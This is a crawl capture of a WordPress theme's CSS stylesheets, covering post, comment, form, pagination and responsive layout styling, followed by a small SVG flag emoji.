.wpex-loop-entry-meta a,
.wpex-post-meta a,
.wpex-entry-meta span,
.wpex-post-meta span { color: #565656 }
.wpex-loop-entry-meta a:hover,
.wpex-post-meta a:hover { color: #000 }
.wpex-loop-entry-meta li,
.wpex-post-meta li { display: inline; float: none; }
.wpex-loop-entry-meta .wpex-spacer,
.wpex-post-meta .wpex-spacer { display: inline-block; padding: 0 5px; }
.wpex-loop-entry-meta li:first-child .wpex-spacer,
.wpex-post-meta li:first-child .wpex-spacer { display: none }

/*------------------------------------------------------------------
[# Posts]
-------------------------------------------------------------------*/
.wpex-post-media { position: relative; margin-bottom: 20px; }
.wpex-post-content { margin-bottom: 40px; font-size: 1em; }
.wpex-post-edit { padding-top: 60px; }
.wpex-post-edit a { font-style: italic; }
.wpex-post-edit a:hover { color: #000; }
.wpex-post-title { font-size: 2em; margin: 0 0 15px; font-weight: bold; text-transform: uppercase; }
.wpex-post-footer { margin-bottom: 40px }

/*prevent slider flash*/
.wpex-post-slider { display: none }

/*post rating*/
.wpex-post-rating { margin: 0px 0 20px; font-size: 16px; border-top: 1px solid #000; border-bottom: 1px solid #000; padding: 4px 0; }
.wpex-post-rating-txt { font-weight: bold; font-size: 16px; color: #000; display: inline-block; margin-right: 5px; }
.wpex-post-rating-value { font-size: 13px; color: #787878; font-style: italic; display: inline-block; padding-left: 5px; }

/*tags*/
.wpex-post-tags { margin-bottom: 50px; color: #000; }
.wpex-post-tags a { color: #000; font-style: italic; font-size: 1.154em; }
.wpex-post-tags .wpex-spacer { display: inline-block; margin: 0 10px; font-size: 18px; }

/*post share*/
.wpex-post-share { margin: -5px 0 40px; font-size: 12px; }
.wpex-post-share ul { margin: 0 -5px; overflow: hidden; }
.wpex-post-share li { display: block; float: left; width: 25%; padding: 0 5px; margin-bottom: 4px; text-align: center; }
.wpex-post-share .wpex-share-text .fa { margin-right: 10px; }
.wpex-post-share a { display: block; width: 100%; font-size: 12px; padding: 1em; color: #fff; background: #000; font-weight: bold; text-transform: uppercase; letter-spacing: 1px; }
.wpex-post-share a:hover { text-decoration: none; text-decoration: underline; }
.wpex-post-share a:hover .fa { color: #fff }
.wpex-post-share a:active { box-shadow: inset 0 1px 2px rgba(0,0,0,0.1) }
.wpex-post-share a .fa { font-size: 18px; margin-right: 15px; }

.wpex-post-share li.wpex-twitter a { background: #4b96d7; }
.wpex-post-share li.wpex-facebook a { background: #2a3e8c; }
.wpex-post-share li.wpex-pinterest a { background: #ae0000; }

/*post counter*/
.post-views { margin: 30px 0 0; }

/*------------------------------------------------------------------
[# Author Info Box]
-------------------------------------------------------------------*/
.wpex-author-info { margin-bottom: 50px }
.wpex-author-info-inner { padding: 0 0 0 120px; position: relative; }
.wpex-author-info-avatar { position: absolute; top: 0; left: 0; }
.wpex-author-info-avatar img { display: block; border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }
.wpex-author-info-content p:last-child { margin: 0 }
.wpex-author-info-social { margin-top: 15px }
.wpex-author-info-social a { display: block; float: left; margin-left: 15px; text-align: center; color: #000; font-size: 18px; }
.wpex-author-info-social a:first-child { margin: 0 }
.wpex-author-info-social a:hover { box-shadow: 0; opacity: 0.4; -moz-opacity: 0.4; -webkit-opacity: 0.4; }

/*------------------------------------------------------------------
[# Post Slider]
-------------------------------------------------------------------*/
.wpex-post-slider-slide { position: relative }

/*post slider caption*/
.wpex-post-slider-caption { position: absolute; bottom: 0; width: 100%; background: #000; background: rgba(0,0,0,0.75); color: #fff; padding: 1.1em 1.5em; text-align: center; }
.wpex-post-slider-caption a { color: #fff; text-decoration: none; border-bottom: 1px dotted #fff; }

/*post slider arrows */
.wpex-post-slider-wrap,
.wpex-post-slider-wrap img { width: 100%; display: block; }
.wpex-post-slider-wrap .lSAction a { z-index: 99; position: absolute; top: auto; bottom: 0; height: 30px; line-height: 30px; width: 30px; text-align: center; font-size: 18px; color: #fff; color: #fff; background: #000; text-decoration: none; cursor: pointer; opacity: 1; }
.wpex-post-slider-wrap .lSAction a:hover { opacity: 0.75 }
.wpex-post-slider-wrap .lSAction .lSPrev { right: 30px; left: auto; }
.wpex-post-slider-wrap .lSAction .lSNext { right: 0 }

/*post slider pager */
.wpex-post-slider-wrap .lSSlideOuter .media.active { opacity: 1 }
.wpex-post-slider-wrap .lSSlideOuter .lSPager.lSpg { width: 100%; position: absolute; bottom: 10px; padding: 0; text-align: center; z-index: 99; }
.wpex-post-slider-wrap .lSSlideOuter .lSPager.lSpg > li { cursor: pointer; display: inline-block; padding: 0 2px; }
.wpex-post-slider-wrap .lSSlideOuter .lSPager.lSpg > li a { background: none; border-radius: 50%; display: inline-block; height: 8px; overflow: hidden; text-indent: -999em; width: 8px; position: relative; z-index: 99; transition: all 0.15s linear 0s; border: 1px solid #fff; }
.wpex-post-slider-wrap .lSSlideOuter .lSPager.lSpg > li:hover a,
.wpex-post-slider-wrap .lSSlideOuter .lSPager.lSpg > li.active a { background: #fff }

/*------------------------------------------------------------------
[# Related Posts]
-------------------------------------------------------------------*/
.wpex-related-posts-wrap { margin-bottom: 20px }
.wpex-related-posts.wpex-row { margin: 0 -10px }
.wpex-related-posts.wpex-row .wpex-col { padding: 0 10px; margin-bottom: 20px; }
.wpex-related-post-thumbnail { position: relative }
.wpex-related-post-thumbnail img:hover { opacity: 0.9 }
.wpex-related-post-title { font-size: 1.143em }
.wpex-related-post-title .wpex-video-icon { margin-right: 7px }
.wpex-related-post-title .wpex-music-icon { margin-right: 10px; }
.wpex-related-post-meta { margin-top: 5px; font-size: 0.857em; color: #909090; font-style: italic; }

/*------------------------------------------------------------------
[# Pages]
-------------------------------------------------------------------*/
.wpex-page-thumbnail { margin: 0 0 40px; position: relative; }
.wpex-page-thumbnail-title { display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; text-align: center; z-index: 2; }
.wpex-page-thumbnail-title:before { display: block; content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; opacity: 0.25; -moz-opacity: 0.25; -webkit-opacity: 0.25; background: #000; transition: all 0.4s; -moz-transition: all 0.4s; -webkit-transition: all 0.4s; }
.wpex-page-thumbnail-title-inner { display: table; width: 100%; height: 100%; }
.wpex-page-thumbnail-title h1 { padding: 30px; vertical-align: middle; display: table-cell; position: relative; text-transform: uppercase; margin: 0; font-size: 2.286em; color: #fff; font-weight: 600; letter-spacing: 1.5px; }
.wpex-page-thumbnail-title h1 span { padding: 10px 20px; background: #000; }
.wpex-page-thumbnail img { display: block; width: 100%; z-index: 1; position: relative; }
.wpex-page-header-title { font-size: 1.846em; margin: 0 0 30px; font-weight: bold; text-transform: uppercase; }

/*------------------------------------------------------------------
[# Authors Template]
-------------------------------------------------------------------*/
.wpex-authors-listing { padding-top: 50px; }
.wpex-author-entry { padding: 30px 0; border-top: 1px solid #ddd; }
.wpex-author-entry-inner { padding-left: 110px; position: relative; min-height: 80px; }
.wpex-author-entry-avatar { position: absolute; top: 0; left: 0; }
.wpex-author-entry-avatar img { display: block; display: block; border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }
.wpex-author-entry-title { margin: 0 0 10px !important }
.wpex-author-entry-social a { display: block; float: left; margin-left: 15px; text-align: center; color: #000; font-size: 18px; }
.wpex-author-entry-social a:first-child { margin: 0 }
.wpex-author-entry-social a:hover { box-shadow: 0; opacity: 0.6; -moz-opacity: 0.6; -webkit-opacity: 0.6; }

/*------------------------------------------------------------------
[# Pagination]
-------------------------------------------------------------------*/
.wpex-page-numbers { list-style: none; margin: 0; font-size: 0.846em; }
.wpex-page-numbers li { display: block; float: left; text-align: center; margin-right: 4px; background: #fff; }
.wpex-page-numbers:after { clear: both; content: "."; display: block; height: 0; line-height: 0; visibility: hidden; }
.wpex-page-numbers a,
.wpex-page-numbers span { color: #000; cursor: pointer; display: block; float: left; height: 25px; line-height: 25px; text-align: center; width: 25px; text-align: center; text-decoration: none; transition: 0.15s all ease-in-out; -moz-transition: 0.15s all ease-in-out; -webkit-transition: 0.15s all ease-in-out; border: 1px solid #000; }
.wpex-page-numbers a span { border: 0; }
.wpex-page-numbers a:hover,
.wpex-page-numbers span.current { background: #000; color: #fff; border-color: transparent; text-decoration: none; }
.wpex-page-numbers a:hover span { color: #fff; }
.infinite-scroll ul.wpex-page-numbers { display: none !important }

/*next-prev*/
.wpex-next-prev-nav { font-size: 12px; text-transform: uppercase; font-weight: bold; letter-spacing: 1.5px; }
.wpex-entry-style-grid .wpex-next-prev-nav { border-top: 1px solid #000; padding-top: 40px; margin-top: 20px; }
.wpex-next-prev-nav .nav-next,
.wpex-next-prev-nav .nav-previous { float: left; width: 50%; }
.wpex-next-prev-nav .nav-previous { text-align: right; float: right; }
.wpex-next-prev-nav .nav-next .fa { margin-right: 10px; }
.wpex-next-prev-nav .nav-previous .fa { margin-left: 10px; }
.wpex-next-prev-nav a:hover { opacity: 0.65; -moz-opacity: 0.65; -webkit-opacity: 0.65; }

/*post nav*/
.wpex-post-navigation { font-size: 12px; text-transform: uppercase; font-weight: bold; letter-spacing: 1.5px; border: 1px solid #000; }
.wpex-post-navigation .nav-links a,
.wpex-post-navigation .nav-links .wpex-next-post-disabled,
.wpex-post-navigation .nav-links .wpex-previous-post-disabled { display: block; width: 50%; padding: 20px; transition: 0.15s all ease-in-out; -moz-transition: 0.15s all ease-in-out; -webkit-transition: 0.15s all ease-in-out; }
.wpex-post-navigation a { color: #000 }
.wpex-post-navigation .nav-links a:hover { background: #000; color: #fff; }
.wpex-post-navigation .nav-next a,
.wpex-post-navigation .nav-links .wpex-next-post-disabled { float: left; border-right: 1px solid #000; }
.wpex-post-navigation .nav-next .fa { margin-right: 10px }
.wpex-post-navigation .nav-previous a,
.wpex-post-navigation .nav-links .nav-previous.wpex-disabled { float: right; text-align: right; }
.wpex-post-navigation .nav-previous .fa { margin-left: 10px }
.wpex-post-navigation .wpex-disabled span { opacity: 0.5; cursor: not-allowed; }

/*nav links*/
.wpex-page-links { margin-bottom: 30px }
.wpex-page-links span,
.wpex-page-links a { display: block; float: left; margin-right: 5px; border: 1px solid #ddd; padding: 0.4em 0.6em; line-height: 1; transition: all 0.15s; }
.wpex-page-links span { background-color: #ee4f4f; color: #fff; border-color: transparent; }
.wpex-page-links a span { padding: 0; border: 0; margin: 0; background: none; color: #000; }
.wpex-page-links a:hover,
.wpex-page-links a:hover span,
.wpex-page-links span:hover { background: #ee4f4f; color: #fff; border-color: transparent; }

/*------------------------------------------------------------------
[# Entry:None]
-------------------------------------------------------------------*/
.wpex-entry-none { padding: 30px; border: 1px solid #000; color: #000; text-align: center; }
.wpex-entry-none p:last-child { margin: 0; }

/*404 error*/
body.error404 .wpex-entry-none h1 { margin: 0 0 20px; font-size: 100px; line-height: 1.3; font-weight: bold; }
body.error404 .wpex-entry-none { background: none; padding: 0; border: 0; text-align: center; font-size: 1.500em; }

/*------------------------------------------------------------------
[# Footer Posts]
-------------------------------------------------------------------*/
.wpex-footer-posts-wrap { background: #f7f7f7; padding: 40px 0 10px; border-top: 1px solid #ddd; }
.wpex-footer-posts-heading { font-size: 1.385em; font-weight: bold; text-transform: uppercase; letter-spacing: 1.5px; margin: 0 0 30px; text-align: center; }
.wpex-footer-posts-heading:after { content: ""; display: block; margin: 15px auto 0; width: 20px; height: 1px; background: #000; }

.wpex-footer-post-thumbnail { position: relative; }
.wpex-footer-post-thumbnail img { display: block; margin-bottom: 15px; }
.wpex-footer-post-thumbnail img:hover { opacity: 0.8; -moz-opacity: 0.8; -webkit-opacity: 0.8;  }
.wpex-footer-post .wpex-entry-cat { position: absolute; top: 0; left: 0; }

.wpex-footer-post-title .fa { margin-right: 10px; }
.wpex-footer-post-meta { font-style: italic; margin-top: 5px; }

/*------------------------------------------------------------------
[# Site Footer]
-------------------------------------------------------------------*/
.wpex-site-footer { background: #111; color: #888; overflow: hidden; }
.wpex-footer-widgets { padding: 60px 0 20px; }
.wpex-footer-widgets .col { margin-bottom: 0 !important }
.wpex-footer-widgets .footer-widget { margin-bottom: 40px }
.wpex-footer-widgets.wpex-row { margin: 0 -20px }
.wpex-footer-widgets.wpex-row .wpex-col { padding: 0 20px }
.wpex-footer-widgets .wpex-col { margin-bottom: 0 }
.wpex-footer-widgets a,
.wpex-footer-widgets .widget-recent-list .wpex-title a { color: #aaa }
.wpex-footer-widgets a:hover,
.wpex-footer-widgets .widget-recent-list .wpex-title a:hover { color: #fff }
.wpex-footer-widgets .widget-title { font-size: 1em; text-transform: uppercase; color: #fff; font-weight: 600; letter-spacing: 1.5px; margin: 0 0 20px; }
.wpex-footer-widgets .tagcloud a { display: block }

/*footer lists*/
.wpex-footer-widgets .widget_archive li,
.wpex-footer-widgets .widget_recent_entries li,
.wpex-footer-widgets .widget_categories li,
.wpex-footer-widgets .widget_meta li,
.wpex-footer-widgets .widget_recent_comments li,
.wpex-footer-widgets .widget_tag_cloud a,
.wpex-site-footer .wpex-social-profiles-widget li { border-bottom: 1px solid rgba( 255, 255, 255, 0.085 ); padding-bottom: 2px; margin-bottom: 2px; }
.wpex-footer-widgets .widget_archive li:last-child,
.wpex-footer-widgets .widget_recent_entries li:last-child,
.wpex-footer-widgets .widget_categories li:last-child,
.wpex-footer-widgets .widget_meta li:last-child,
.wpex-footer-widgets .widget_recent_comments li:last-child,
.wpex-footer-widgets .widget_tag_cloud a:last-child,
.wpex-site-footer .wpex-social-profiles-widget li:last-child { border-bottom: none }

.wpex-footer-widgets .widget-recent-list li { border-color: rgba( 255, 255, 255, 0.085 ); }

/*footer bottom*/
.wpex-footer-bottom { background: #000; color: #bbb; text-align: center; font-size: 0.929em; border-top: 1px solid rgba( 255, 255, 255, 0.12 ); padding: 20px 0; }
.wpex-footer-bottom a { color: #666; text-decoration: underline; }
.wpex-footer-bottom a:hover { color: #fff }

/*------------------------------------------------------------------
[# Scroll To Top Button]
-------------------------------------------------------------------*/
a.wpex-site-scroll-top { z-index: 999; position: fixed; visibility: hidden; background: #fff; border: 2px solid #000; opacity: 0; height: 40px; line-height: 38px; width: 40px; text-align: center; bottom: -10px; right: 40px; color: #000; font-size: 21px; transition: all 0.4s ease-in-out; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; box-sizing: content-box; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; }
a.wpex-site-scroll-top.show { visibility: visible; opacity: 1; bottom: 50px; }
a.wpex-site-scroll-top:hover { background: #000; color: #fff; }

/*------------------------------------------------------------------
[# Forms, Inputs & Buttons]
-------------------------------------------------------------------*/

/*reset focus outline*/
*:focus { outline: 0 }

/*inputs*/
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
textarea { background: #fff; border: 1px solid #000; border-radius: 0; color: inherit; display: block; margin: 0; max-width: 100%; padding: 0.65em; font-size: 1em; font-weight: 400; -webkit-appearance: none; box-shadow: none; line-height: 1; box-shadow: none; }
textarea { width: 100%; line-height: inherit; }
input:-webkit-autofill { -webkit-box-shadow: 0 0 0px 1000px #fff inset }
input:-webkit-autofill:focus { -webkit-box-shadow: 0 0 0px 1000px #fff inset }
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
textarea:focus { outline: none !important; background-color: #fff; }

/*placeholder text*/
::-webkit-input-placeholder { color: #585858; }
:-moz-placeholder { color: #585858; }
::-moz-placeholder { color: #585858; }
:-ms-input-placeholder {   color: #585858; }

/*labels*/
label { font-weight: 400; color: #000; font-style: italic; }

/*password protected form*/
.post-password-form label { display: block }
.post-password-form input[type="password"] { margin-top: 10px; width: 100% }

/*buttons*/
button,
input[type="button"],
input[type="submit"] { background: #000; border: transparent; color: #fff; display: block; font-weight: 600; outline: none; padding: 0.8em 1em; position: relative; font-size: 12px; text-transform: uppercase; color: #fff; letter-spacing: 1.5px; cursor: pointer; -webkit-appearance: none; font-family: inherit; display: block; transition: all 0.15s; -moz-transition: all 0.15s; -webkit-transition: all 0.15s; }
input[type="button"]:active,
input[type="submit"]:active { margin-top: 1px }
.wpex-entry input[type="submit"] { margin-top: 10px }
button:hover,
input[type="button"]:hover,
input[type="submit"]:hover { opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }
button:active,
input[type="button"]:active,
input[type="submit"]:active { /* no default styling yet*/ }

/*wpex-theme-button*/
.wpex-theme-button { font-size: 11px; text-transform: uppercase; font-weight: bold; color: #000; border: 1px solid #000; text-shadow: none; display: inline-block; padding: 0.7em 1.2em; margin: 0 2px 5px 0; }
.wpex-theme-button:hover { color: #fff; background: #000; text-decoration: none !important; }

/*wpex-theme-button colors*/
.wpex-theme-button.blue,
.theme-button.blue { border-color: transparent; background: #3498db; color: #fff; }
.wpex-theme-button.red,
.theme-button.red { border-color: transparent; background: #d9534f; color: #fff; }
.wpex-theme-button.orange,
.theme-button.orange { border-color: transparent; background: #f0ad4e; color: #fff; }
.wpex-theme-button.green,
.theme-button.green { border-color: transparent; background: #5cb85c; color: #fff; }
.wpex-theme-button.black,
.theme-button.black { border-color: transparent; background: #000; color: #fff; }
.wpex-theme-button.white,
.theme-button.white { border-color: transparent; background: #fff; color: #000; }
.wpex-theme-button.clean,
.theme-button.clean { color: #585858; background: none; border: 1px solid #ccc; }
.wpex-theme-button.clean:hover,
.theme-button.clean:hover { opacity: 1; background: #f4f4f4; }

/*chrome resets*/
input[type="search"],
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button { -webkit-appearance: none }

/*------------------------------------------------------------------
[# Site Searchform]
-------------------------------------------------------------------*/
.wpex-site-searchform { position: relative }
.wpex-site-searchform input[type="search"] { background: #fff; border: none; outline: none; padding-left: 12px; padding-right: 50px; height: 38px; width: 100%; border: 1px solid #000; font-size: 13px; transition: 0.2s all ease-in-out; font-family: inherit; font-weight: 400; }
.wpex-site-searchform button { background: #000; color: #fff; position: absolute; right: 0; top: 0; width: 40px; height: 38px; line-height: 38px; text-align: center; display: block; border: 1px solid #000; outline: none; padding: 0; font-size: 12px; }
.wpex-site-footer .wpex-site-searchform button { background: #222; color: #fff; border-color: transparent; }
.wpex-site-searchform input[type="search"]::-webkit-search-cancel-button { -webkit-appearance: none }
.wpex-site-searchform input[type="search"]::-webkit-search-decoration { display: none }
.wpex-site-footer .wpex-site-searchform input[type="search"] { border-color: transparent }

/*------------------------------------------------------------------
[# Contact Form 7]
-------------------------------------------------------------------*/
.wpcf7-form span.wpcf7-form-control-wrap { display: block; margin-top: 10px; position: relative; }
.wpcf7-form p { margin: 0 0 20px }
div.wpcf7-validation-errors { margin: 25px 0 0 }
span.wpcf7-not-valid-tip { padding-top: 10px; color: #999; font-size: 0.929em; clear: both; display: block; font-style: italic; }
.wpcf7-response-output { display: none; padding: 20px; border: 0; background: #f1f1f1; font-size: 12px; color: #000; text-align: center; }
input.wpcf7-not-valid[type="text"],
input.wpcf7-not-valid[type="password"],
input.wpcf7-not-valid[type="email"],
input.wpcf7-not-valid[type="url"],
input.wpcf7-not-valid[type="tel"],
textarea.wpcf7-not-valid { border-color: #FF4847 }

/*------------------------------------------------------------------
[# Comments]
-------------------------------------------------------------------*/
#comments { margin-bottom: 40px; }
#comments a:hover { text-decoration: underline }
#comments span.required { color: #C30 }
.commentlist { margin: 0 0 50px; }
.commentlist .children { margin-left: 30px; }
.commentlist li { list-style: none; margin: 0; }
.commentlist .comment { border-bottom: 1px solid #ddd; padding-bottom: 20px; margin-bottom: 20px; position: relative; }
.comment-author { position: absolute; top: 0; left: 0; }
.comment-author .avatar { display: block; border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }
.comment-meta { margin-bottom: 10px }
.comment-meta .fn { color: #000; display: block; font-size: 1.143em; }
.comment-meta .url { color: #000; font-weight: bold; }
.comment-date { display: inline-block; margin-right: 12px; }
.comment-details { margin-left: 90px; }
.comment-content.wpex-entry { word-wrap: break-word }
.comment-content p:last-child { margin: 0 }
.comment-content.wpex-entry { padding-bottom: 0 }
.comment-date a { font-size: 0.9em; color: #a7a7a7; }
.commentlist #respond { margin-bottom: 100px }
#comments-logged-in { font-size: 0.857em; margin-bottom: 30px; margin-top: 10px; }
#log-out { float: right; margin-top: -56px; }
#reply-title { margin: 0 0 10px }
#commentform label { display: block; margin-bottom: 5px; }
#commentform textarea { width: 100% }
#commentform p { margin: 0 0 10px }
#comments .comment-notes { margin-bottom: 20px; }
#comments .form-allowed-tags { font-size: 0.857em }
#comments .form-allowed-tags { font-style: italic; color: #777; }
.comment-awaiting-moderation { background: #f1f1f1; color: #585858; display: inline-block; font-size: 0.857em; margin-bottom: 20px; padding: 2px 6px; }
#comments #respond .form-submit #submit { text-align: center }
#comments .comment-footer { margin-top: 20px }
#comments .comment-footer a,
#comments a#cancel-comment-reply-link { display: block; float: right; font-size: 11px; margin-right: 10px; text-transform: none; color: #000; letter-spacing: normal; font-style: italic;  }
#comments a#cancel-comment-reply-link { float: right; margin: 0; }
#comments a#cancel-comment-reply-link:hover,
#comments .comment-footer a:hover { text-decoration: underline; }

/*comments navigation*/
#comments .comment-navigation { padding: 20px 0 40px }
#comments .comment-navigation h3 { margin: 0 0 30px }
#comments .comment-navigation .wpex-nav-previous { width: 48%; float: left; }
#comments .comment-navigation .wpex-nav-next { width: 48%; float: right; text-align: right; }

/*pingbacks*/
.commentlist .pingback { padding: 0; margin: 0; border: 0; }
.commentlist .pingback p { margin: 0 0 5px }
.commentlist li.pingback.last { margin-bottom: 40px; padding-bottom: 40px; border-bottom: 1px solid #eee; }

/*comments closed*/
.comments-closed-notice { margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #000; text-align: center; color: #000; text-transform: uppercase; }

/*facebook comments*/
.wpex-fb-comments { display: block; width: 100%; }

/*------------------------------------------------------------------
[# WordPress Styles]
-------------------------------------------------------------------*/
.sticky { }
.bypostauthor { }

/*aligns*/
.aligncenter { display: block; margin: 0 auto; }
.alignright { float: right; margin: 0 0 10px 20px; }
.alignleft { float: left; margin: 0 20px 10px 0; }

/*floats*/
.floatleft { float: left }
.floatright { float: right }

/*text style*/
.textcenter { text-align: center }
.textright { text-align: right }
.textleft { text-align: left }

/*captions*/
.wp-caption { max-width: 100% !important }
.wp-caption p.wp-caption-text { text-align: center; padding-top: 10px; opacity: 1; font-weight: 400; color: #111; font-style: italic; font-size: 1em; }
.wp-caption img { display: block; border: 0 none; margin: 0; width: 100%; padding: 0; }

/*smiley reset*/
.wp-smiley { margin: 0 !important; max-height: 1em; }

/*img attachment*/
#img-attch-page { overflow: hidden; text-align: center; }
#img-attch-page img { display: inline-block; margin: 0 auto; margin-bottom: 20px; max-width: 100%; }

/*gallery*/
.gallery { margin: 0 -10px 10px }
.gallery-item { display: block; float: left; margin: 0 0 20px; padding: 0 10px; }
.gallery-item img { border: none; display: block; margin: 0 auto; }
.gallery-caption { font-size: 0.857em; text-align: center; padding-top: 10px; }
.gallery-columns-1 .gallery-item { width: 100% }
.gallery-columns-2 .gallery-item { width: 50% }
.gallery-columns-3 .gallery-item { width: 33.33333333% }
.gallery-columns-4 .gallery-item { width: 25% }
.gallery-columns-5 .gallery-item { width: 20% }
.gallery-columns-6 .gallery-item { width: 16.66666667% }
.gallery-columns-7 .gallery-item { width: 14.2857% }
.gallery-columns-8 .gallery-item { width: 12.5% }
.gallery-columns-9 .gallery-item { width: 11.11111111% }

/*------------------------------------------------------------------
[# Magnific Lightbox Popup Tweaks]
-------------------------------------------------------------------*/
.mfp-bg { background: #000 }
.mfp-container { padding-left: 20px; padding-right: 20px; }
.mfp-bg { opacity: 0.9; -moz-opacity: 0.9; -webkit-opacity: 0.9; }
button.mfp-close,
button.mfp-arrow { background: none }
button.mfp-close { color: #fff }
.mfp-figure:after { display: none }
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b,
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a,
.mfp-arrow-right:before,
.mfp-arrow-left .mfp-b,
.mfp-arrow-right:after,
.mfp-arrow-left .mfp-a { border: none }
.mfp-arrow { font-size: 34px; color: #fff; }
.mfp-arrow-left:before,
.mfp-arrow-right:before { font-family: "FontAwesome"; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.mfp-arrow-left:before { content: "\f104"; opacity: 1; }
.mfp-arrow-right:before { content: "\f105"; opacity: 1; }
.mfp-bottom-bar { min-height: 18px; padding-top: 5px; font-size: 14px; }
.mfp-counter { top: 50%; height: 18px; margin-top: -9px; font-size: 14px; }
.mfp-close-btn-in .mfp-close { position: fixed; top: 10px; right: 20px; font-size: 60px; font-weight: 300; font-family: 'Verdana'; color: #ccc; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; -webkit-font-smoothing: antialiased; transition: all 0.25s; }
.mfp-close-btn-in .mfp-close:hover { color: #fff }

/*disable select*/
.mfp-wrap { -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; }

/*------------------------------------------------------------------
[# Plugin Fixes]
-------------------------------------------------------------------*/

/*bloom submit button fix*/
button.et_bloom_submit_subscription { display: inline; display: inline-block; }

/*hide JetPack wp stats*/
#wpstats { display: none }

--- FILE ---
content_type: text/css
request_url: https://sangriasisters.ca/wp-content/themes/wpex-noir/css/responsive.css?ver=6.8.3
body_size: 911
content:
/*------------------------------------------------------------------
[Table of contents]

# General
# Anything under 1024px
# Anything under 959px
# Anything under 767px
# Anything under 500px


/*------------------------------------------------------------------
[# General]
-------------------------------------------------------------------*/
.wpex-container { max-width: 90% }
.wpex-container .wpex-container { max-width: none }
.wpex-menu-mobile-toggle .fa { margin-right: 7px }

/*------------------------------------------------------------------
[# Anything under 959px]
-------------------------------------------------------------------*/
@media only screen and (max-width: 959px) { 
	.wpex-content-area,
	.wpex-sidebar { width: 100%; float: none !important; max-width: none; }
	.wpex-sidebar { clear: both; padding: 50px 0 0; max-width: 70%; margin: 0 auto; }
	.wpex-site-footer .wpex-row .wpex-col { width: 100%; max-width: 70%; float: none; margin: 0 auto; }
	.wpex-site-nav .wpex-dropdown-menu { display: none }
	.wpex-site-nav .wpex-mobile-nav-toggle { display: inline; display: inline-block; }
	
	/*featured entry*/
	.wpex-featured-entry-header { max-width: 70% }
	h2.wpex-featured-entry-title { font-size: 24px }
	.wpex-featured-entry-meta { font-size: 13px }
}

/*------------------------------------------------------------------
[# Anything under 767px]
-------------------------------------------------------------------*/
@media only screen and (max-width: 767px) { 
	.wpex-row .wpex-col { float: none; width: 100%; clear: both; }
	.wpex-ad-region.single-top,
	.wpex-ad-region.archives-top { margin-bottom: 30px }
	.wpex-post-slider-caption { font-size: 12px; padding: 10px; }
	
	/*featured entry*/
	.wpex-featured-entry-header { left: 20px; bottom: 20px; max-width: 80%; }
	h2.wpex-featured-entry-title { font-size: 18px }
	.wpex-featured-entry-meta { font-size: 12px }

}

/*------------------------------------------------------------------
[# Anything under 600px]
-------------------------------------------------------------------*/
@media only screen and (max-width: 600px) { 
	.wpex-sidebar,
	.wpex-site-footer .wpex-row .wpex-col { max-width: none }

	/*topbar*/
	.wpex-topbar-social .wpex-txt { display: none; }
	.wpex-topbar-social-item { margin-right: 5px; }
	.wpex-cart-count { display: none !important; }
	
	/*featured entry*/
	.wpex-featured-entry-header { left: 20px; bottom: 20px; max-width: none; }
	h2.wpex-featured-entry-title { font-size: 14px }
	.wpex-featured-entry-meta { font-size: 10px }
	
	/*entries*/
	.wpex-loop-entry.wpex-col-1.wpex-left-right .wpex-loop-entry-media,
	.wpex-loop-entry.wpex-col-1.wpex-left-right .wpex-loop-entry-content { width: 100%; padding: 0; }
	.wpex-loop-entry.wpex-col-1.wpex-left-right .wpex-loop-entry-media { margin-bottom: 20px }
	
	/*page thumbnail*/
	.wpex-page-thumbnail-title h1 { font-size: 21px }

	/*post pagination*/
	.wpex-post-navigation { border: none; }
	.wpex-post-navigation .nav-links a,
	.wpex-post-navigation .nav-links .wpex-next-post-disabled,
	.wpex-post-navigation .nav-links .wpex-previous-post-disabled  { display: inline; border: none; padding: 0; }
	.wpex-post-navigation .nav-links a:hover { background: none; color: #000; }

	/*social-share*/
	.wpex-post-share li { width: 50%; }
	.wpex-post-share .wpex-pinterest { clear: both; }
	
	/*author entry*/
	.wpex-author-entry-inner { padding-left: 0 }
	.wpex-author-entry-avatar { position: relative; top: auto; left: auto; margin-bottom: 20px; }
	.wpex-author-entry-social a { margin-bottom: 4px }
	
	/*author info*/
	.wpex-author-info-inner { padding-left: 0 }
	.wpex-author-info-avatar { position: relative; top: auto; left: auto; margin-bottom: 20px; }
	.wpex-author-info-social a { margin-bottom: 4px }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/16.0.1/svg/1f1ee-1f1f9.svg
body_size: 110
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#CE2B37" d="M36 27c0 2.209-1.791 4-4 4h-8V5h8c2.209 0 4 1.791 4 4v18z"/><path fill="#009246" d="M4 5C1.791 5 0 6.791 0 9v18c0 2.209 1.791 4 4 4h8V5H4z"/><path fill="#EEE" d="M12 5h12v26H12z"/></svg>